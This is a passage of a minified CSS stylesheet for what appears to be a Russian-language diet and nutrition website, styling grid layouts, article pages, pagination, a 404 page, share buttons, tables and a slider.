#afd040;margin-bottom:30px;padding:30px 220px 30px 40px;background-image:url(../images/assets/glycemic-products/apple.jpg);background-repeat:no-repeat;background-position:right center}@media screen and (max-width:760px){.service-caption{background-image:none;padding-right:40px}}.service-caption .single__content ol,.service-caption .single__content ul,.service-caption p,.single__content .service-caption ol,.single__content .service-caption ul{font-size:1.0625rem;line-height:1.375rem}.grid-row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1024px){.grid-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:420px){.grid-row{margin-bottom:10px}}.grid-row._align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.grid-row._align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.grid-row._align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.grid-row._align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.grid-row._align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.grid-row._stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.grid-row._no-margin{margin:0}.grid-row._lined{padding-bottom:20px;border-bottom:1px solid #e4e5ea}.grid-row>.grid-column{width:auto}.grid-row>.grid-column._full{width:100%;max-width:100%}.grid-row>.grid-column._half{width:100%;max-width:49%}@media screen and (max-width:570px){.grid-row>.grid-column._half{max-width:100%;margin-bottom:10px}.grid-row>.grid-column._half ._half{max-width:49%}}.grid-row>.grid-column._thirds{width:100%;max-width:32%}@media screen and (max-width:420px){.grid-row>.grid-column._thirds{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._two-thirds{width:100%;max-width:65%}@media screen and (max-width:420px){.grid-row>.grid-column._two-thirds{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._quarter{width:100%;max-width:24%}@media screen and (max-width:1024px){.grid-row>.grid-column._quarter{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:10px}}@media screen and (max-width:800px){.grid-row>.grid-column._quarter{padding-right:0}}@media screen and (max-width:420px){.grid-row>.grid-column._quarter{max-width:100%;margin-bottom:10px;padding-right:0}.grid-row>.grid-column._quarter:last-child{margin-bottom:0}}@media screen and (max-width:1024px){.grid-row>.grid-column._quarter:nth-child(4n+4){padding-right:0}}.grid-row>.grid-column._two-quarter{width:100%;max-width:49%}@media screen and (max-width:420px){.grid-row>.grid-column._two-quarter{max-width:100%}}.grid-row>.grid-column._three-quarter{width:100%;max-width:74%}@media screen and (max-width:420px){.grid-row>.grid-column._three-quarter{max-width:100%}}.grid-row>.grid-column._five{width:100%;max-width:19%}@media screen and (max-width:420px){.grid-row>.grid-column._five{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._two-five{width:100%;max-width:39%}@media screen and (max-width:420px){.grid-row>.grid-column._two-five{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._three-five{width:100%;max-width:59%}@media screen and (max-width:420px){.grid-row>.grid-column._three-five{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._four-five{width:100%;max-width:79%}@media screen and (max-width:420px){.grid-row>.grid-column._four-five{max-width:100%;margin-bottom:10px}}.grid-row>.grid-column._inline{padding-right:1rem}.grid-row>.grid-column._inline:last-child{padding-right:0}.grid-row>.grid-column._center{text-align:center}.grid-row>.grid-column._center>*{margin-right:auto;margin-left:auto}.header{position:relative;width:100%;margin-bottom:30px;padding-top:13px}@media screen and (max-width:960px){.header{margin-bottom:8px;padding-top:8px}}.header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:960px){.header__wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap}}.header__logo{display:block;transition:-webkit-filter .5s ease-out}@media screen and (max-width:960px){.header__logo{background-image:url(../images/png-sprite/96dpi/sprite.png);background-position:0 -277px;width:218px;height:50px;background-size:391px,327px;background-repeat:no-repeat;margin:auto;position:relative;z-index:0;left:11px}}@media screen and (max-width:280px){.header__logo{width:32px}}.header__logo:hover{-webkit-filter:saturate(170%) hue-rotate(360deg)}.online-diet{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:235px;height:82px;padding-top:14px;padding-left:78px}.online-diet:before{top:0;left:0;position:absolute;display:block;content:""}.online-diet__link{text-decoration:none;color:#1a93c1;border-bottom:1px dashed #32a2b1;font-size:1.375em}.online-diet__link:hover{border-bottom:none}@media screen and (max-width:960px){.online-diet{display:none}}.last-articles,.last-articles-big{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.last-articles-big{width:100%}.last-articles-big img{max-width:100%;height:auto}.last-articles-big .article-column,.last-articles-big__column{width:31%}@media screen and (max-width:960px){.last-articles-big .article-column{margin:0 0 1.6rem}}.last-articles-big .article-column--big{width:65%}.last-articles-big__column .article-column{width:100%}@media screen and (max-width:530px){.last-articles-big .article-column,.last-articles-big .article-column--big,.last-articles-big__column{width:100%}}.list-category-articles{width:100%;padding-top:24px;background-color:#f4f4f4}@media screen and (max-width:960px){.list-category-articles{width:90%;margin:auto}}.list-category-articles__wrapper,.maybe-interesting{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.list-category-articles__wrapper{margin-bottom:22px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.maybe-interesting{margin-top:25px;padding:0 1.5rem 20px;background:#f4f4f4}.maybe-interesting__title{width:100%;padding:22px 0 0;text-transform:uppercase;color:#333;font-family:"Arial";font-size:1.25em;font-weight:700}@media screen and (max-width:420px){.maybe-interesting__title{text-align:center}}.maybe-interesting .block-row{width:100%}.maybe-interesting-block{display:block}@media screen and (max-width:420px){.maybe-interesting-block{text-align:center}}.maybe-interesting-block__image{display:block;padding:1rem 0}.maybe-interesting-block__image img{max-width:100%}.maybe-interesting-block__title{font-size:1.125rem}.note,.single__content .note{margin:.94em 0;padding:1.29em 1.52em 1.29em 5.11em;position:relative;color:#333;font-size:1.0625rem;font-style:italic;line-height:1.353;border:.17em solid #e0f0f5;border-radius:10px}.note._one-line:before,.single__content .note._one-line:before{top:.375em}.note:before,.single__content .note:before{content:'!';height:1.41em;width:1.41em;position:absolute;top:.75em;left:.68em;color:#21a6cc;font-size:1.8125rem;font-style:normal;font-weight:700;line-height:1.41em;text-align:center;border:.13em solid #21a6cc;border-radius:50%}.p404{width:100%}.p404-error{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:70px 11% 67px 378px;background-color:#f5f5f5}@media screen and (max-width:830px){.p404-error{padding:20px 5% 30px;text-align:center}}@media screen and (max-width:450px){.p404-error{font-size:4vw}}.p404-error:before{top:42px;left:70px;width:226px;max-width:100%;height:225px;background-image:url([data-uri]);background-repeat:no-repeat;position:absolute;display:block;content:""}@media screen and (max-width:830px){.p404-error:before{display:block;margin:0 auto 20px;position:static}}@media screen and (max-width:273px){.p404-error:before{height:84vw;background-size:cover}}.p404-error__title{font-size:2.1875em;line-height:1.02857em}@media screen and (max-width:320px){.p404-error__title{font-size:1.7em;line-height:1.1}}.p404-error__desc{margin-top:25px;font-size:1.125em}@media screen and (max-width:400px){.p404-error__desc{margin-top:8px}}.p404-error__btn{display:block;width:291px;max-width:100%;height:44px;margin-top:18px;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;background:#1a93c1;font-size:1.0625em;line-height:44px}@media screen and (max-width:830px){.p404-error__btn{margin:18px auto 0}}.p404-error__btn:hover{background:#2ba4d2}.p404-popularity{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.p404-popularity__title,.pagination{width:100%;font-family:"Arial";font-weight:700}.p404-popularity__title{margin-bottom:25px;text-transform:uppercase;color:#000;font-size:1.25em}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;background-color:#f9f9f9;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:960px){.pagination{margin-bottom:20px}}.pagination__item{display:block;padding:8px 2% 6px;text-decoration:none;color:#666;border-bottom:2px solid #ececec;font-size:1.25em;-webkit-transition:color,border-bottom .5s ease-out;transition:color,border-bottom .5s ease-out}@media screen and (max-width:960px){.pagination__item{padding:6px}}.pagination__item.active,.pagination__item:hover{color:#1a93c1;border-bottom:2px solid #1a93c1}.pagination__item--next,.pagination__item--prev{font-size:.875em}.category-articles__more .pagination__item--next a,.category-articles__more .pagination__item--prev a,.pagination__item--next .breadcrumbs__link,.pagination__item--next .category-articles__more a,.pagination__item--next .category-articles__title,.pagination__item--next .facilities-item-rating__item,.pagination__item--next .icon,.pagination__item--next .popular-service-item,.pagination__item--next .single__content ul li:not(.similar-articles__item),.pagination__item--next .top-menu__link,.pagination__item--prev .breadcrumbs__link,.pagination__item--prev .category-articles__more a,.pagination__item--prev .category-articles__title,.pagination__item--prev .facilities-item-rating__item,.pagination__item--prev .icon,.pagination__item--prev .popular-service-item,.pagination__item--prev .single__content ul li:not(.similar-articles__item),.pagination__item--prev .top-menu__link,.single__content ul .pagination__item--next li:not(.similar-articles__item),.single__content ul .pagination__item--prev li:not(.similar-articles__item){position:relative;top:4px}.poll{margin-right:0;margin-left:0}.poll__caption{background-color:#1a93c1}.poll__answer-votes,.poll__question:before{color:#1a93c1}.poll__submit{background-color:#1a93c1}.poll__submit:focus,.poll__submit:hover{background-color:#2ba4d2}.popular{width:300px}@media screen and (max-width:960px){.popular{width:100%}}.popular__title,.tiser__title,.top-5__title{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-top:14px;padding-bottom:11px;text-align:center;text-transform:uppercase;color:#333;background-color:#f4f4f4;font-family:"Arial";font-size:1.25em;font-weight:700;line-height:1}.popular-service{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:46px;padding-bottom:27px;background-color:#fbfbfb;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:960px){.popular-service{width:90%;margin:auto}}.popular-service__title{width:100%;margin-bottom:30px;text-align:center;text-transform:uppercase;font-family:"Arial";font-size:1.25em;font-weight:700}.popular-service-item{position:relative;width:180px}@media screen and (max-width:960px){.popular-service-item{margin:0 auto 20px}}.popular-service-item:before{position:absolute;top:15px;left:20px;background-color:#fff;-webkit-box-shadow:0 0 15px 5px #fff;box-shadow:0 0 15px 5px #fff;text-shadow:0 0 25px #fff;font-size:1.5625em}.popular-service-item__img{display:block;margin:0 auto 10px}.popular-service-item__link{display:block;padding:5px 10px 3px;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;font-size:1em;line-height:1.125em}.popular-service-item--calories:before{color:#aed03e}.popular-service-item--calories .popular-service-item__link{background-color:#aed03e}.popular-service-item--days:before{color:#46b2bf}.popular-service-item--days .popular-service-item__link{background-color:#46b2bf}.popular-service-item--water:before{color:#e795ae}.popular-service-item--water .popular-service-item__link{background-color:#e795ae}.popular-service-item--fats:before{color:#eccb2d}.popular-service-item--fats .popular-service-item__link{background-color:#eccb2d}.popular-service-item--weight:before,.search-toggler:hover:before{color:#1a93c1}.popular-service-item--weight .popular-service-item__link,.search-services__button button:hover{background-color:#1a93c1}.popular-service-item--mass:before{color:#c397d3}.popular-service-item--mass .popular-service-item__link{background-color:#c397d3}.scroll-up,.scroll_up{position:fixed;bottom:10px;right:10px;z-index:10}.scroll-up #toTop,.scroll_up #toTop{font-size:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Cstyle type='text/css'%3E .st1{opacity:0.2;} .st2{fill:%23286b85;} .st3{fill:%23FFFFFF;} %3C/style%3E%3Cg class='st1'%3E%3Cpath class='st2' d='M49.5 33.9L35.3 15.7c-1.8-2.3-4.7-2.3-6.5 0L14.5 33.9c-1.8 2.3-1 4.1 1.7 4.1H24v12c0 2.2 1.8 4 4 4h8c2.2 0 4-1.8 4-4V38h7.8C50.6 38 51.3 36.1 49.5 33.9z'/%3E%3C/g%3E%3Cpath class='st3' d='M40 48c0 2.2-1.8 4-4 4h-8c-2.2 0-4-1.8-4-4V24c0-2.2 1.8-4 4-4h8c2.2 0 4 1.8 4 4V48z'/%3E%3Cpath class='st3' d='M16.2 36c-2.7 0-3.5-1.9-1.7-4.1l14.3-18.1c1.8-2.3 4.7-2.3 6.5 0l14.3 18.1c1.8 2.3 1 4.1-1.7 4.1H16.2z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-color:#1a93c1;background-size:100% 100%;width:80px;height:80px;display:none;position:relative;border:1px solid rgba(40,107,133,.8);border-radius:50%;-webkit-box-shadow:1px 0 14px 0 rgba(40,107,133,.7);box-shadow:1px 0 14px 0 rgba(40,107,133,.7);color:#7f7f7f;text-align:center;padding:0;cursor:pointer;opacity:.8}@media screen and (max-width:760px){.scroll-up #toTop,.scroll_up #toTop{width:48px;height:48px}}.scroll-up #toTop:hover,.scroll_up #toTop:hover{-webkit-transition:opacity .5s linear;transition:opacity .5s linear;opacity:1}.search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:50%;z-index:9}@media screen and (max-width:960px){.search{width:100%;margin:10px 0}}.search__input,.search__label{-webkit-box-sizing:border-box!important;box-sizing:border-box!important;display:block;width:100%}.search__label{padding-right:12px}.search__label-text{display:none}.search__input{padding:7px 10px;font-size:16px;line-height:1.5;border:1px solid #dfe1e5;outline:0}.search__submit{width:42px;font-size:0;background-color:#aed03e;border:0;border-radius:5px;outline:0}.search-toggler:before,.search__submit:before{content:'v';color:#fff;font-family:'slimadvice';font-size:18px;-webkit-transition:.2s color ease;transition:.2s color ease}.search-services{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;padding-top:20px;padding-bottom:30px;border-bottom:2px solid #ebebeb;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.search-services._glycemic{border-bottom:0;padding:0;margin-bottom:0}.search-services._glycemic .search-services__field{max-width:320px}.search-services__field{width:100%;max-width:780px;margin-right:15px}.search-services__field input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:32px;padding:0 10px;font-family:"Arial";font-style:italic}.search-services__button button{width:35px;height:32px;text-align:center;color:#fff;border:0;border-radius:4px;background-color:#21a6cc}.search-toggler{display:none;height:24px;width:24px;cursor:pointer}@media screen and (max-width:960px){.search-toggler{display:block}}.search-toggler:before{color:#333}@media screen and (max-width:960px){.search-toggler__target:not(:checked)+.search{display:none}}.seo-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;margin-top:3%;margin-right:3%}@media screen and (max-width:960px){.seo-text{-ms-flex-wrap:wrap;flex-wrap:wrap}.seo-text__content{width:100%;padding:8px 16px;margin:0 auto 20px}.seo-text__widget{width:90%;margin:auto}}.seo-text h1{text-transform:uppercase;color:#333;font-family:"Arial";font-size:1.25em;font-weight:700}.seo-text .single__content ol,.seo-text .single__content ul,.seo-text p,.single__content .seo-text ol,.single__content .seo-text ul{font-size:1.0625em;line-height:1.375em}.services-list{display:block;padding:0;margin:0 0 40px;list-style:none}.services-list__item,.services-list__title{-webkit-box-sizing:border-box;box-sizing:border-box}.services-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.25rem 1rem;margin:.7rem 0;list-style:none;text-decoration:none;border:1px dashed #cecece}.calculators-list__item:hover,.services-list__item:hover{background-color:#f4f4f4}.calculators-list__item:hover .svg-icon,.services-list__item:hover .svg-icon{stroke:currentColor;stroke-width:4px;stroke-dasharray:1000;stroke-dashoffset:1000;-webkit-animation:dash 2s linear forwards;animation:dash 2s linear forwards}.services-list__title{display:block;font-family:"Arial";font-size:21px;color:#010101;line-height:1.05;padding:0 5% 0 10%;width:calc(100% - 100px + 2rem)}@media screen and (max-width:960px){.services-list__title{padding-right:0}}.services-list .svg-icon{width:100px;color:#1a93c1;height:55px}.services-list__item:nth-of-type(1) .svg-icon{color:#1a93c1;height:55px}.services-list__item:nth-of-type(2) .svg-icon{color:#aed03e;height:70px}.services-list__item:nth-of-type(3) .svg-icon{color:#de724a;height:68px}.services-list__item:nth-of-type(4) .svg-icon{color:#b576cc;height:62px}.svg-icon{display:block;overflow:visible}.svg-icon use{display:block;width:100%;height:100%;background-color:red}.share-buttons,.share-buttons__item{display:inline-block;vertical-align:middle}.share-buttons__item{background-color:#ccc;border-radius:3px;font-size:.8125rem;color:#fff;text-decoration:none;padding:.2em .5em;margin-right:.4em;min-height:1.15em;min-width:.5em;text-align:center}.share-buttons__item:before{margin-right:.4rem}.share-buttons__item._vk{background-color:#48729e}.share-buttons__item._fb{background-color:#3c5a98}.share-buttons__item._twitter{background-color:#00aced}.share-buttons__item._ok{background-color:#ff9f4d}.share-buttons__item._ok:before{margin-right:0}.share-buttons__item._mail{background-color:#226eb7}.share-buttons__item._mail:before{content:'@';color:#ff9f4d;margin-right:0}.share-buttons__item._google{background-color:#c25234}.sidebar{position:relative;width:300px;margin-right:2%}@media screen and (max-width:960px){.sidebar{-webkit-box-sizing:border-box;box-sizing:border-box;width:94%;max-width:810px;margin:auto}}@media screen and (max-width:414px){.sidebar{display:none}}.sidebar__widget{margin-top:30px;text-align:center}.sidebar-consultant-list{display:block;padding:1rem .5rem 1rem 1.5rem;margin:0 0 2.5rem;border-left:4px solid #afd040;-webkit-box-sizing:border-box;box-sizing:border-box}.sidebar-consultant-list .consultant-last-list__hd{font-family:'Arial';font-weight:700}.sidebar-consultant-list .btn{font-size:1.0625rem;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:2%;padding-right:2%;text-align:center;margin:1rem auto}.similar-articles{width:100%;margin:20px 0;font-family:'YandexSans',sans-serif}@media screen and (min-width:631px){.similar-articles{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.similar-articles__column{width:100%}@media screen and (min-width:631px){.similar-articles__column{width:49%}}@media screen and (max-width:630px){.similar-articles__column.offer__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.similar-articles__list{margin:20px 0;padding:0;list-style-type:none}.similar-articles__item{margin-bottom:10px;position:relative;list-style-type:none}.similar-articles__link{display:block;color:#1a93c1;font-size:1.0625rem;line-height:1.25;-webkit-transition:.2s color ease;transition:.2s color ease}.similar-articles__link:hover,.sitemap ul li a{color:#286b85}.similar-articles .title{display:block;margin-top:0!important;margin-bottom:15px;color:#286b85;font-size:1.25rem;text-transform:uppercase}.single{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:980px;max-width:calc(96% - 300px);margin-bottom:-28px;margin-top:-25px;padding:10px 2.45% 0}.single__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single__container:not(:last-of-type):after{content:'';display:block;height:16px;width:100%;margin:32px 0;background-color:#eaeaea}@media screen and (min-width:960px){.single__container:not(:last-of-type):after{height:32px;width:calc(100% + 24px);margin-top:0;margin-left:-16px;-webkit-box-shadow:10px 0 0 #eaeaea;box-shadow:10px 0 0 #eaeaea}}.single .breadcrumbs{left:4.5%}@media screen and (max-width:1250px){.single .breadcrumbs{left:0}}.single .banner-wrapper{text-align:center}@media screen and (max-width:425px){.single .banner-wrapper{margin-left:8px}}@media screen and (max-width:1250px){.single{padding-left:3%;padding-right:3%;background-color:transparent}}@media screen and (max-width:960px){.single{max-width:100%;padding-left:3%;padding-right:3%;background-color:transparent}}@media screen and (max-width:500px){.single{margin-top:-10px}}.single h1{margin:0 0 30px;text-transform:none;color:#333;font-family:"Arial";font-size:36px}@media screen and (max-width:500px){.single h1{font-size:25px}}.single__category{position:relative;display:inline;margin-right:15px}.single__date{color:#999;font-family:"Arial";font-size:.75em;font-style:italic}.single__content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:2.3% 4.43% 4.215%;background-color:#fff;margin-bottom:3rem}@media screen and (max-width:1250px){.single__content{padding-left:0;padding-right:0;padding-top:0}}@media screen and (min-width:760px){.single__content table{display:block;max-width:100%;overflow-x:auto}}.single__content.ajax-article-load:before{content:"";display:block;width:1200px;position:relative;top:-40px;left:-10%;height:60px;background-color:#eaeaea}@media screen and (max-width:1250px){.single__content.ajax-article-load:before{left:-6.5%}}@media screen and (max-width:1200px){.single__content.ajax-article-load:before{width:100vw;left:-4.8%}}@media screen and (max-width:1024px){.single__content.ajax-article-load:before{left:-5%}}@media screen and (max-width:960px){.single__content.ajax-article-load:before{left:-3.2%}}.single__content iframe,.single__content img{display:block}.single__content iframe,.single__content img,.single__content table{margin:0 auto}.single__content h2{margin-top:2rem;margin-bottom:2rem;font-size:1.75em}.single__content h3{margin-top:2rem;margin-bottom:.5rem;font-size:1.5em}.single__content p{margin:.5em 0}.single__content ol,.single__content p,.single__content ul{display:block;font-size:1.125em;line-height:1.5em}.single__content ol{margin:0;padding:0;text-indent:0;list-style:none;list-style-position:outside}.single__content ol li:not(.similar-articles__item),.single__content ul li:not(.similar-articles__item){position:relative;margin-bottom:14px;padding-left:30px}.single__content ul{margin:0;padding:0;text-indent:0;list-style:none;list-style-position:outside}.single__content ul li:not(.similar-articles__item):before{position:absolute;top:5px;left:3px;color:#1a93c1}.single__content ol{counter-reset:item}.single__content ol li:before{position:absolute;top:4px;left:0;width:17px;height:17px;content:counter(item);counter-increment:item;text-align:center;color:#de724a;border:2px solid #de724a;border-radius:50%;background:0 0;font-size:.8125em;line-height:17px}.single__content blockquote{position:relative;margin-bottom:20px;padding:38px 69px;background-color:#f4f4f4}@media screen and (max-width:1024px){.single__content blockquote{padding:40px}}.single__content blockquote ol,.single__content blockquote p,.single__content blockquote ul{margin:0;font-family:"Arial";font-style:italic}@media screen and (max-width:1024px){.single__content blockquote ol,.single__content blockquote p,.single__content blockquote ul{font-size:.875em}}.single__content blockquote>ol>span[style],.single__content blockquote>p>span[style],.single__content blockquote>ul>span[style]{color:#286b85!important;font-weight:700}.single__content blockquote:after,.single__content blockquote:before{position:absolute;display:block;color:#1a93c1;font-size:4.5em}@media screen and (max-width:1024px){.single__content blockquote:after,.single__content blockquote:before{font-size:3.375em}}.single__content blockquote:before{top:10px;left:23px;content:"“"}@media screen and (max-width:1024px){.single__content blockquote:before{left:15px}}.single__content blockquote:after{right:28px;bottom:-28px;content:"”"}@media screen and (max-width:1024px){.single__content blockquote:after{right:18px}}.single__content table{border:0}@media screen and (max-width:1024px){.single__content table{width:100%!important;margin:auto;font-size:1rem}}.single__content table tr:first-child th,.single__content table.no-thead-tb tr:first-child td{background-color:rgba(26,147,193,.8);color:#fff;border-color:rgba(26,147,193,.6)}.single__content table tr:nth-child(odd){background-color:#f4f4f4;background-color:rgba(26,147,193,.3)}.single__content table tr:hover{outline:1px solid rgba(26,147,193,.7);outline-offset:-1px}.single__content table tr td,.single__content table tr th{padding:5px 10px;border:1px solid #cecece;border:1px solid rgba(26,147,193,.2);border-collapse:collapse;color:#333}.single__content table tr th{text-align:center;background-color:#fff}@media screen and (max-width:1024px){.single__content table tr td ol,.single__content table tr td p,.single__content table tr td ul{padding:0 5px}}.single__content table ol,.single__content table p,.single__content table ul{margin:0}@media screen and (max-width:760px){.single__content table.adaptive-table tr td{border-bottom:none}.single__content table.adaptive-table tr td:last-of-type{border-bottom:1px solid #cecece}.single__content table.adaptive-table tr td ol,.single__content table.adaptive-table tr td p,.single__content table.adaptive-table tr td ul{padding:0;margin:.3rem 0}}@media screen and (max-width:960px){.single__content .front img,.single__content ol img,.single__content p img,.single__content ul img{width:100%!important;height:auto!important}}.single__content ol,.single__content p,.single__content ul{text-align:left}@media screen and (max-width:759px){.single__content ol iframe,.single__content p iframe,.single__content ul iframe{height:58vw!important}}.single__content img{max-width:100%;height:auto!important}.single-share{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:1.2rem auto;padding:20px 25px 10px;border-radius:4px;background-color:#f1f1f1;-webkit-box-shadow:0 0 4px rgba(51,51,51,.27);box-shadow:0 0 4px rgba(51,51,51,.27)}@media print{.single-share{display:none}}@media screen and (max-width:768px){.single-share{display:none}}.single-share A{text-decoration:none}.single-share__top{margin-bottom:10px;padding-bottom:20px;border-bottom:1px dashed #cecece}.single-share__bottom,.single-share__group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:640px){.single-share__group{display:block;text-align:center}}.single-share__title{font-size:1.25rem;margin-bottom:10px;text-align:center;color:#000}.single-share__title span{font-weight:600;color:#4c68b3}.single-share__facebook{font-size:1.375rem;line-height:52px;display:block;width:436px;height:52px;margin:auto;text-align:center;color:#fff;border-radius:3px;background-color:#4c68b3}@media screen and (max-width:505px){.single-share__facebook{width:auto;font-size:1.1rem;line-height:1;height:auto;padding:.6rem 0}.single-share__facebook i,.single-share__facebook span{vertical-align:middle}}.single-share__facebook:hover{color:#fff;background-color:#5d79c4}.search-services__button .single-share__facebook button:before,.single-share__facebook .accordion__hd:before,.single-share__facebook .bada-rate-top-item-stars__item,.single-share__facebook .consultant-find-list-item__go,.single-share__facebook .fa,.single-share__facebook .search-services__button button:before,.single-share__facebook .share-buttons__item._fb:before,.single-share__facebook .share-buttons__item._google:before,.single-share__facebook .share-buttons__item._ok:before,.single-share__facebook .share-buttons__item._twitter:before,.single-share__facebook .share-buttons__item._vk:before,.single-share__facebook .slimming-products-filter__results a:before,.single-share__facebook .social-buttons__item,.slimming-products-filter__results .single-share__facebook a:before{font-size:1.6875rem;position:relative;top:1px}.single-share__facebook span{padding-left:10px}.single-share-item{margin-left:10px;padding:7px 10px;text-decoration:none;text-transform:capitalize;color:#000;border-radius:3px;background-color:#fff}@media screen and (max-width:1100px){.single-share-item{font-size:.875rem}}@media screen and (max-width:640px){.single-share-item{display:inline-block;margin-bottom:.5em}.single-share-item:last-of-type{margin-bottom:0}}.single-share-item--fav .single-share-item__icon{color:violet}.single-share-item--print .single-share-item__icon{color:#4c68b3}.single-share-item__icon{padding-right:5px;color:#b5b5b5}.single-share-links-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:88px;margin-right:10px;padding:5px 10px;color:#fff;border-radius:3px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:800px){.single-share-links-item{min-width:70px}}@media screen and (max-width:640px){.single-share-links-item{margin-bottom:.5em}.single-share-links-item:last-of-type{margin-bottom:0}}.single-share-links-item:hover{color:#fff}.single-share-links-item--fb{background-color:#4c68b3}.single-share-links-item--fb:hover{background-color:#5d79c4}.single-share-links-item--vk,.social._colorized .social__item._vk{background-color:#426b9a}.single-share-links-item--vk:hover{background-color:#537cab}.single-share-links-item--tw{background-color:#24aadd}.single-share-links-item--tw:hover{background-color:#35bbee}.single-share-links-item--ok,.social._colorized .social__item._ok{background-color:#f58220}.single-share-links-item--ok:hover{background-color:#ff9331}.single-share-links-item__icon{font-size:1.25rem;position:relative}.single-share-links-item__text{font-size:.8125rem;font-weight:700}.sitemap h1{margin-top:.1em}.single__content .sitemap ol,.single__content .sitemap ul,.sitemap .single__content ol,.sitemap .single__content ul,.sitemap p{font-size:25px;margin:.3em 0}.sitemap ul{display:block;list-style:none;margin:0;padding:0;counter-reset:sitemap-links}.sitemap ul li{display:block;margin:0;padding:.2em 0;list-style-type:none}.sitemap ul li:before{counter-increment:sitemap-links;content:counter(sitemap-links) " ";color:#1a93c1;display:inline-block;margin-right:.5em;font-weight:700}.slick-list,.slick-slider{position:relative;display:block}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging 